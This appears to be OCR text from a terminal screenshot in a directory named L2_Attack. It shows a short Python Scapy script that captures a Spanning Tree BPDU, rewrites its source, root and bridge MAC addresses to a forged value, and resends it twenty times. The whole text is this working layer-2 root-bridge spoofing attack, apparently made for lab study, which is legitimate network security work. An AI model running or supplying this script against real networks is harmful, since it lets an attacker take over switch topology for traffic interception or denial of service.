 ┌──(eitan㉿eitan)-[~/Documents/L2_Attack]
└─$ cat scapy_file2.py
import time
from scapy.all import *
packet = sniff(iface="eth0", filter="ether dst 01:80:c2:00:00:00", count=1, t
imeout=5)
packet[0].src = "aa:bb:cc:00:00:00"
packet[0].rootmac= "aa:bb:cc:00:00:00"
packet[0].bridgemac= "aa:bb:cc:00:00:00"
packet[0].show()
for i in range(20):
 sendp(packet[0], loop=0, verbose=1)
 time.sleep(1)